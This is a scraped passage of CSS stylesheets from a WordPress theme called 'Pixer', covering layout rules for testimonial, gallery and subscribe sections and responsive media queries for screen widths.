.fluid-section-two .content-column .author-box .box-inner .signature{
	position:absolute;
	right:0px;
	top:0px;
}

/*** 

====================================================================
	Consulting Section
====================================================================

***/

.consulting-section{
	position:relative;
}

.consulting-section .image-column{
	position:relative;
}

.consulting-section .image-column .inner-column{
	position:relative;
	text-align:center;
}

.consulting-section .image-column .inner-column .image{
	position:relative;
}

.consulting-section .image-column .inner-column .image img{
	position:relative;
}

.consulting-section .content-column{
	position:relative;
}

.consulting-section .content-column .inner-column{
	position:relative;
}

.consulting-section .content-column .inner-column h3{
	position:relative;
	color:#222222;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:28px;
}

.consulting-section .content-column .inner-column h3 span{
    color: #3ddc89;
    font-style: italic;
    background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
	font-family: 'Playfair Display', serif;
}

.consulting-section .content-column .inner-column .text{
	position:relative;
	margin-bottom:35px;
}

.consulting-section .content-column .inner-column .text p{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:2em;
	margin-bottom:25px;
}

.consulting-section .content-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/

.testimonial-section-three{
	position:relative;
	padding-top:100px;
	padding-bottom:145px;
}

.testimonial-section-three .owl-dots{
	position: relative;
	display: none;
}

.testimonial-section-three .owl-nav{
	position:relative;
	margin-top:40px;
	text-align:center;
}

.testimonial-section-three .owl-nav .owl-prev,
.testimonial-section-three .owl-nav .owl-next{
	position: relative;
    width: 60px;
    height: 60px;
    bottom: 50%;
    color: #222222;
    background: #f3f4fa;
    z-index: 10;
	font-size: 22px;
    text-align: center;
    cursor: pointer;
    line-height: 60px;
	margin: 0px 8px;
	font-weight:600;
    border-radius: 50px;
	display: inline-block;
	background-color: #f3f4fa;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.testimonial-section-three .owl-nav .owl-prev:hover,
.testimonial-section-three .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color: #17da9b;
}

.testimonial-section-three:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:458px;
	height:320px;
	background:url(../images/icons/image-1.png) no-repeat;
}

.testimonial-section-three .owl-theme .testimonial-block-three{
	margin:0px 15px;
}

.testimonial-section-three .owl-carousel{
	margin:0px -15px;
	width:auto;
}

.testimonial-section-three .owl-carousel .owl-stage-outer{
	padding:20px 0px 60px;
}

.testimonial-section-three:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:100%;
	background-image: -ms-linear-gradient(top, #FFFFFF 0%, #17da9b 100%);
	background-image: -moz-linear-gradient(top, #FFFFFF 0%, #17da9b 100%);
	background-image: -o-linear-gradient(top, #FFFFFF 0%, #17da9b 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(100, #17da9b));
	background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #17da9b 100%);
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #17da9b 100%);
}

.testimonial-block-three{
	position:relative;
	z-index:1;
}

.testimonial-block-three .inner-box{
	position:relative;
	padding:50px 70px 90px;
	border-radius:8px;
	background-color:#ffffff;
	box-shadow:0px 10px 15px rgba(0,0,0,0.20);
}

.testimonial-block-three .inner-box:before{
	position:absolute;
	content:'';
	left:20px;
	right:20px;
	bottom:-20px;
	height:50px;
	z-index:-1;
	border-radius:5px;
	background-color:rgba(255,255,255,0.60);
	box-shadow:0px 10px 15px rgba(0,0,0,0.25);
}

.testimonial-block-three .inner-box:after{
	position:absolute;
	content:'';
	left:40px;
	right:40px;
	bottom:-40px;
	height:50px;
	z-index:-1;
	border-radius:5px;
	background-color:rgba(255,255,255,0.50);
	box-shadow:0px 5px 15px rgba(0,0,0,0.10);
}

.testimonial-block-three .inner-box .upper-box{
	position:relative;
}

.testimonial-block-three .inner-box .upper-box .upper-inner{
	position:relative;
	padding-top:15px;
	min-height:85px;
	padding-left:110px;
}

.testimonial-block-three .inner-box .upper-box .upper-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:85px;
	height:85px;
	padding:5px;
	overflow:hidden;
	border-radius:50%;
	background-color:#ffffff;
	box-shadow:2px 4px 6px 2px rgba(25,218,156,0.10);
}

.testimonial-block-three .inner-box .upper-box .upper-inner h5{
	position:relative;
	font-weight:700;
	color:#222222;
	line-height:1.3em;
}

.testimonial-block-three .inner-box .upper-box .upper-inner .designation{
	position:relative;
	margin-top:2px;
	color:#333;
	font-size:16px;
}

.testimonial-block-three .inner-box .text{
	position:relative;
	color:#333;
	font-size:16px;
	z-index:1;
	line-height:1.7em;
	margin-top:30px;
}

.testimonial-block-three .inner-box .quote{
	position:absolute;
	right:50px;
	bottom:30px;
	font-size:46px;
	line-height:1em;
	color:#e7e7e7;
}

/*** 

====================================================================
	Funfacts Section
====================================================================

***/

.funfacts-section{
	position:relative;
	padding:140px 0px 110px;
}

.funfacts-section .title-column{
	position:relative;
	margin-bottom:30px;
}

.funfacts-section .title-column .inner-column{
	position:relative;
}

.funfacts-section .title-column .inner-column h3{
	position: relative;
    color: #222222;
    font-weight: 700;
    line-height: 1.3em;
}

.funfacts-section .title-column .inner-column span{
	color: #3ddc89;
    font-style: italic;
    background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: 'Playfair Display', serif;
}

.funfacts-section .title-column .inner-column .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:2em;
	margin-top: 24px;
}

/*** 

====================================================================
	Gallery Section
====================================================================

***/

.gallery-section{
	position:relative;
	z-index:10;
}

.gallery-section .owl-dots,
.gallery-section .owl-nav{
	display:none;
}

.project-block-two{
	position:relative;
}

.project-block-two .inner-box{
	position:relative;
}

.project-block-two .inner-box .image{
	position:relative;
	border-radius:8px;
	overflow:hidden;
}

.project-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block-two .inner-box .image .overlay-two{
	position: absolute;
    left: 60px;
    bottom: 60px;
    right: 60px;
	top: 60px;
	z-index:2;
	display:block;
	opacity:0;
	border-radius:5px;
	padding:30px 30px;
	background-color:rgba(255,255,255,0.75);
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    transition: all 900ms ease;
    -webkit-transform: perspective(400px) rotateY(-90deg);
    -moz-transform: perspective(400px) rotateY(-90deg);
    -ms-transform: perspective(400px) rotateY(-90deg);
    -o-transform: perspective(400px) rotateY(-90deg);
    transform: perspective(400px) rotateY(-90deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.project-block-two .inner-box .image .overlay-two:before{
	position:absolute;
	content:'';
	left:-20px;
	top:-20px;
	right:-20px;
	bottom:-20px;
	border-radius:5px;
	background-color:rgba(255,255,255,0.60);
}

.project-block-two .inner-box:hover .image .overlay-two{
	opacity:1;
	-webkit-transform: perspective(400px) rotateY(0deg);
    -moz-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    -o-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
}

.project-block-two .inner-box .image .overlay-two .overlay-two-inner{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
	text-align: left;
    padding: 30px 30px;
	vertical-align: middle;
}

.project-block-two .inner-box .image .overlay-two h4{
	position:relative;
	color:#222222;
	font-weight:600;
	line-height:1.5em;
}

.project-block-two .inner-box .image .overlay-two h4 a{
	position:relative;
	color:#222222;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.project-block-two .inner-box .image .overlay-two h4 a:hover{
	color:#27dca2;
}

.project-block-two .inner-box .image .overlay-two .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.8em;
	margin-top:15px;
}

.project-block-two .inner-box .image .overlay-two .arrow-box{
	position:absolute;
	right:30px;
	bottom:30px;
	width:56px;
	height:56px;
	color:#ffffff;
	line-height:56px;
	line-height:56px;
	font-size:24px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	background-image: -ms-linear-gradient(top, #17DA9B 0%, #82e069 100%);
	background-image: -moz-linear-gradient(top, #17DA9B 0%, #82e069 100%);
	background-image: -o-linear-gradient(top, #17DA9B 0%, #82e069 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #17DA9B), color-stop(100, #82e069));
	background-image: -webkit-linear-gradient(top, #17DA9B 0%, #82e069 100%);
	background-image: linear-gradient(to bottom, #17DA9B 0%, #82e069 100%);
}

/*** 

====================================================================
	Subscribe Section
====================================================================

***/

.subscribe-section{
	position:relative;
	padding-top:120px;
}

.subscribe-section .sec-title{
	z-index:12;
}

.subscribe-section:before{
	position:absolute;
	content:'';
	left:0px;
	right:0px;
	bottom:0px;
	top:150px;
	background:url(../images/background/pattern-3.png) center center no-repeat;
}

.subscribe-section:after{
	position:absolute;
	content:'';
	left:-40px;
	right:0px;
	bottom:0px;
	top:-150px;
	z-index:1;
	background:url(../images/background/layer-2.png) right top no-repeat;
}

.subscribe-section .subscribe-form{
	max-width:770px;
	margin:0 auto;
	z-index:12;
}

/*Subscribe Form*/

.subscribe-form{
	position:relative;
	z-index:1;
}

.subscribe-form .form-group{
	position:relative;
	margin:0px;	
	padding:20px;
}

.subscribe-form input[type="text"],
.subscribe-form input[type="email"],
.subscribe-form input[type="password"]{
	display:block;
	width:100%;
	height:94px;
	font-size:14px;
	padding:14px 40px;
	border-radius:50px;
	background:#ffffff;
	box-shadow:0px 6px 12px rgba(0,0,0,0.10);
}

.subscribe-form .theme-btn{
	position:absolute;
	right:40px;
	top:38px;
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer/css/responsive.css?ver=6.8.1
body_size: 22703
content:
/* Pixer HTML Template*/

@media only screen and (max-width: 5000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 4000px){
	
}

@media only screen and (max-width: 3000px){
	.testimonial-section .owl-nav{
		margin-left:180px;
	}
}

@media only screen and (max-width: 1600px){
	
	.testimonial-section-two{
		margin-top:250px;
	}
	
	.testimonial-section .owl-nav{
		margin-left:0px;
	}
	
}

@media only screen and (max-width: 1499px){
	.testimonial-section-two{
		margin-top:350px;
	}
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		margin:0px !important;
	}
	
	.services-carousel-section .outer-container:before,
	.services-carousel-section .outer-container:after{
		display:none;
	}
	
	.banner-section-two .content{
		max-width:100%;
		width:100%;
		display:block;
		text-align:center;
		padding-top:0px;
	}
	
	.services-carousel-section{
		padding-top:100px;
	}
	
	.business-section{
		padding-top:140px;
	}
	
	.banner-section-three:before{
		display:none;
	}
	
	.banner-section-two .image-box,
	.banner-section-two .image-layer,
	.portfolio-section .outer-container .content-column .image-layer{
		display:none;
	}
	
	.portfolio-section{
		padding-top:100px;
		padding-bottom:220px;
		background-color:#f9f9f9;
	}
	
	.banner-section-two{
		background-color:#1700a0;
	}
	
	.services-carousel-section .outer-container{
		margin-left:15px;
	}
	
	.services-block .inner-box{
		padding:50px 0px 60px;
	}
	
	.team-block .inner-box .image{
		width:160px;
		height:160px;
		margin:0 auto;
	}
	
	.testimonial-section .image-column .image-box{
		display:block;
		margin-top:80px;
	}
	
	.testimonial-section .image-column{
		margin-top:40px;
	}
	
	.business-section .content-column .inner-column,
	.about-section .content-column .inner-column,
	.testimonial-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.business-section .blocks-column .inner-column{
		padding-right:0px;
	}
	
	.page-wrapper{
		overflow:hidden;	
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .info-box strong{
		font-size:13px;
	}
	
	.banner-section .content{
		width:100%;
		max-width:100%;
		text-align:center;
	}
	
	.contact-form-section{
		padding-bottom:140px;
	}
	
	.main-footer:before,
	.banner-section .image-box,
	.main-header .header-upper .social-box,
	.main-header .header-upper .button-box,
	.business-section .content-column .inner-column h3 br,
	.moment-section .content-column .inner-column .sec-title h2 br{
		display:none;
	}
	
	.testimonial-section-two,
	.main-footer{
		margin-top:0px;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.portfolio-section .outer-container .content-column,
	.main-header .header-upper .logo-box{
		padding-top:20px;
	}
	
	.portfolio-section .outer-container .content-column h2{
		color:#000000;
	}
	
	.price-block .inner-box .title-box .text br,
	.main-slider .slide .image-box,
	.main-slider .business-image-box{
		display:none;
	}
	
	.main-header .nav-outer{
		margin-top:0px;
	}
	
	.header-top .inner-container{
		padding-left:0px;
		margin-left:200px;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.services-block-two .inner-box .lower-box .text{
		padding:0px;
	}
	
	.feature-section .sec-title .pull-left,
	.feature-section .sec-title .pull-right{
		width:100%;
	}
	
	.feature-section .sec-title .text{
		max-width:100%;
	}
	
	.feature-section .feature-tabs .tab-btns .tab-btn{
		padding:20px 20px 20px 20px;
	}
	
	.testimonial-block-two .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.services-block-five .inner-box h4{
		font-size:20px;
	}
	
	.portfolio-single-section .content-column .inner-column{
		padding:0px;
	}
	
	.main-footer.style-three{
		margin-top:0px;
	}
	
	.banner-section-three .image-layer{
		display:none;
	}
	
	.services-block-seven .inner-box,
	.services-block-seven .inner-box .overlay-box .overlay-inner{
		padding-left:15px;
		padding-right:15px;
	}
	
	.project-block-two .inner-box .image .overlay-two{
		left:15px;
		top:15px;
		right:15px;
		bottom:15px;
	}
	
	.banner-section-three{
		background-color:#444444;
	}
	
	.subscribe-section{
		padding-bottom:120px;
	}
	
	.banner-section-three .image-layer-two{
		display:block;
	}
	
	.banner-section-three .content h1{
		color:#ffffff;
	}
	
	.banner-section-three .content .btn-box .btn-style-six{
		color:#222222;
		border-color:#ffffff;
		background-color:#ffffff;
	}
	
	.banner-section-three .content{
		padding-top:0px;
		padding-bottom:160px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.services-carousel-section .owl-nav{
		right:15px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.banner-section-two .content h1 span:before,
	.main-slider .tparrows,
	.fixed-header .sticky-header{
		display:none;
	}
	
	.banner-section-three .content h1{
		font-size:40px;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.contact-page-section h2{
		font-size:30px;
	}
	
	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
		text-align:center;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-header .header-upper .support-box{
		margin-top:10px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .slide .content{
		width:100%;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.feature-section .feature-tabs .tab-btns .tab-btn::after,
	.main-slider .slide .image-box{
		display:none;
	}
	
	.main-header .top-left .contact-list li a{
		font-size:14px;
	}
	
	.fluid-section-two .content-column,
	.fluid-section-one .image-column{
		position:relative;
		width:100%;
		display:block;
	}
	
	.fluid-section-one .content-column{
		position:relative;
		width:100%;
		max-width:100%;
	}
	
	.fluid-section-two .image-column{
		position:relative;
		top:0px;
		width:100%;
		float:right;
		background-image:none !important;
	}
	
	.fluid-section-two .image-column .image-box{
		display:block;
	}
	
	.fluid-section-one .image-column .image-box{
		display:block;
	}
	
	.fluid-section-two .content-column .inner-column,
	.fluid-section-one .content-column .inner-column{
		max-width:100%;
	}
	
	.fluid-section-one{
		padding-bottom:0px;
	}
	
	.feature-section .feature-tabs .tabs-content,
	.moment-section .content-column .inner-column{
		margin-left:0px;
	}
	
	.team-block{
		margin-bottom:40px;
	}
	
	.team-block .inner-box{
		border-radius:0px;
	}
	
	.contact-form-section .inner-container{
		padding:60px 20px;
	}
	
	.portfolio-section .outer-container .carousel-column{
		position:relative;
		width:100%;
		margin-bottom:60px;
	}
	
	.portfolio-section .outer-container .content-column{
		width:100%;
		padding-left:15px;
		padding-top:0px;
	}
	
	.portfolio-section .outer-container .content-column .image{
		position:relative;
		left:0px;
	}
	
	.portfolio-section{
		padding-bottom:120px;
	}
	
	.services-block-four{
		margin-bottom:90px;
	}
	
	.services-block-four:last-child{
		margin-bottom:30px;
	}
	
	.about-section .image-column .image-2{
		right:0px;
	}
	
	.about-section .content-column{
		margin-top:90px;
	}
	
	.about-section .content-column .inner-column .text{
		max-width:100%;
	}
	
	.feature-section .feature-tabs .tab-btns{
		margin-right:0px;
	}
	
	.call-to-action-section .inner-container .pull-left,
	.call-to-action-section .inner-container .pull-right{
		width:100%;
		text-align:center;
	}
	
	.call-to-action-section .inner-container .text{
		margin-top:0px;
		margin-bottom:20px;
	}
	
	.call-to-action-section .sec-title{
		margin-bottom:40px;
	}
	
	.team-block .inner-box:before{
		border-radius:0px;
	}
	
	.moment-section .image-column .inner-column{
		margin-right:0px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.testimonial-block-two{
		margin-bottom:60px;
	}
	
	.sec-title h2,
	.page-title h1,
	.sec-title-two h2{
		font-size:28px;	
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-header .top-left,
	.main-slider .owl-nav,
	.main-header .header-upper .outer-box,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .top-right .cart-box{
		float:none;
		display:inline-block;
	}
	
	.main-header .btn-outer{
		left:0px;
		top:0px;
		right:auto;
		margin-top:15px;
		text-align:left;
		z-index:12;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .main-box .outer-container{
		padding:0px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.header-style-two .main-menu .navbar-header .navbar-toggler{
		border-color:#eb2f5b;
	}
	
	.header-style-two .main-menu .navbar-header .navbar-toggler .icon-bar{
		background-color:#eb2f5b;
	}
	
	.main-header.header-style-two  .nav-outer{
		margin-top:-90px;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-70px;
	}
	
	.main-slider h3{
		font-size:18px;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		left:0px !important;
	}
	
	.main-header .header-upper .support-box{
		position:absolute;
		left: 0px;
		top: 0px;
		z-index: 12;
		margin-left: 0px;
		margin-top: 0px;
	}
	
	.main-header .header-upper .search-box-outer{
		display:none;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-footer .footer-bottom .social-column,
	.main-footer .footer-bottom{
		text-align:center;
	}
	
	.sec-title .big-title,
	.services-carousel-section .big-title{
		font-size:80px;
	}
	
	.main-footer .footer-bottom .footer-nav{
		text-align:center;
		margin-top: 6px;
	}
	
	.author-box .author-comment .inner .image,
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.devoted-section .devoted-tabs .tab-btns .tab-btn{
		margin-top:5px;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.main-header .header-upper .option-box{
		position:absolute;
		right:70px;
		top:-54px;
		z-index:20;
		margin-left:0px;
		padding-top:0px;
		margin-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding:20px 0px 12px;
		z-index:20;
	}
	
	.main-header .header-upper .option-box .nav-btn{
		margin-left:0px;
	}
	
	.main-slider .slide .content{
		padding:80px 0px 0px;
	}
	
	.main-slider .optimize-content{
		padding-bottom:0px;
	}
	
	.main-slider .optimize-content .image{
		margin-bottom:0px;
	}
	
	.blog-single .inner-box .two-column .image{
		margin-top:35px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		margin-top:48px;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.main-header .header-lower .language .dropdown-menu{
		margin-top:47px;
	}
	
	.sec-title-three h2,
	.page-title .content h1,
	.main-slider h2.style-two{
		font-size:38px;
	}
	
	h1{
		font-size:50px;
	}
	
	.banner-section{
		padding-top:160px;
	}
	
	.video-box{
		width:100%;
	}
	
	.services-block-seven.margin-top,
	.steps-section .outer-container .step-block:nth-child(2),
	.steps-section .outer-container .step-block:nth-child(4),
	.steps-section .outer-container .services-block-two:nth-child(2),
	.steps-section .outer-container .services-block-two:nth-child(4){
		margin-top:0px;
	}
	
	.price-block:first-child{
		margin-bottom:70px;
	}
	
	.portfolio-section .outer-container .carousel-column .owl-nav{
		right:15px;
	}
	
	.contact-page-section h2 br,
	.testimonial-section .image-column{
		display:none;
	}
	
	.testimonial-section .content-column{
		width:100%;
		padding-left:15px;
	}
	
	.fluid-section-one,
	.testimonial-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.sponsors-section.style-one{
		padding:0px;
	}
	
	.portfolio-single-section .content-column .inner-column h3,
	.contact-form-section .inner-container h3{
		font-size:30px;
	}
	
	.portfolio-section .outer-container .carousel-column .inner-column{
		padding-right:15px;
	}
	
	.video-section-two h2{
		font-size:32px;
	}
	
	.feature-section .feature-tabs .tab-btns .tab-btn{
		font-size:20px;
	}
	
	.blog-single .post-share-options{
		padding-left:0px;
		padding-right:0px;
	}
	
	.blog-single .post-share-options .social-links{
		width:100%;
		margin-top:15px;
	}
	
	.testimonial-block-three .inner-box{
		padding:25px 30px;
	}
	
	
	
}

@media only screen and (max-width: 599px){
	
	.main-slider .price,
	.main-slider h3.light{
		font-size:26px;
	}
	
	.funfacts-section .title-column .inner-column h3,
	.consulting-section .content-column .inner-column h3,
	.main-slider h2{
		font-size:26px;
	}
	
	.contact-form-section .inner-container h3{
		font-size:24px;
	}
	
	.testimonial-block .inner-box{
		padding:40px 30px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		width:250px;
	}
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.sec-title h2{
		font-size:24px !important;
	}
	
	.business-section .content-column .inner-column h3,
	.page-title h1{
		font-size:30px;
	}
	
	.main-slider .theme-btn{
		font-size:12px;
	}
	
	.portfolio-section .outer-container .content-column h2,
	.sec-title-three h2{
		font-size:32px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-text,
	.main-slider .text{
		font-size:16px;
	}
	
	.sec-title h2 br,
	.banner-section .content .text br{
		display:none;
	}
	
	.subscribe-section:after,
	.banner-section-two .content .text br{
		display:none;
	}
	
	h1{
		font-size:40px;
	}
	
	.sec-title .big-title,
	.services-carousel-section .big-title{
		font-size:50px;
	}
	
	.testimonial-block-two .inner-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.services-block-four .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.call-to-action-section .inner-container{
		position: relative;
		padding:30px 15px;
		border-radius:20px;
	}
	
	.error-section .inner-section{
		padding:150px 0px;
	}
	
	h4{
		font-size:20px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.fluid-section-two .content-column .author-box .box-inner{
		padding-left:0px;
		padding-top:0px;
	}
	
	.fluid-section-two .content-column .author-box .box-inner .image{
		position:relative;
		margin-bottom:20px;
	}
	
	.subscribe-form .form-group{
		padding:0px;
	}
	
	.subscribe-form .theme-btn{
		position:relative;
		right:0px;
		top:0px;
		width:100%;
	}
	
	.subscribe-form input[type="text"],
	.subscribe-form input[type="email"],
	.subscribe-form input[type="password"]{
		height:60px;
		margin-bottom:15px;
	}
	
	.error-section .inner-section .theme-btn{
		padding:15px 40px;
	}
	
	.services-block-six .inner-box .icon-box{
		position:relative;
		top:0px;
		margin-bottom:20px;
	}
	
	.services-block-six .inner-box,
	.about-section .content-column .inner-column .author-box .box-inner,
	.fluid-section-one .content-column .author-box .box-inner{
		padding-left:0px;
	}
	
	.devoted-section .devoted-tabs .tab-btns .tab-btn{
		width:100%;
	}
	
	.about-section .image-column .image-2{
		position:relative;
		top:0px;
		opacity:1;
		margin-top:30px;
